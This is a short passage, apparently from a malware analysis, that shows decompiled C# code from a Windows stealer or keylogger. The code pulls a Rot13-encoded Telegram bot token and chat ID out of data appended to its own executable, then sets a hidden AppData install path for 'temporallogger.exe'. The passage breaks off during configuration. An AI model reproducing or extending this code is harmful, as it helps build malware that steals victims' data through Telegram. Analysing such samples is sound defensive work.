 private static void Main(string[] args)
{
try
{
string text = File.ReadAllText(Program.<Main>g__AssemblyLocation|0_0());
string[] array = text.Substring(text.IndexOf("[EOF]") + "[EOF]".Length).Split(new char[]
{
'|'
});
if (array.Length >= 12)
{
config.TelegramToken = Program.Rot13(array[0].ToString());
config.TelegramChatID = Program.Rot13(array[1].ToString());
string str = Environment.UserName.ToString() + "UserCash";
config.InstallPath = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\" + str;
config.InstallPathFixed = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\" + str;
config.InstallExeName = "temporallogger.exe";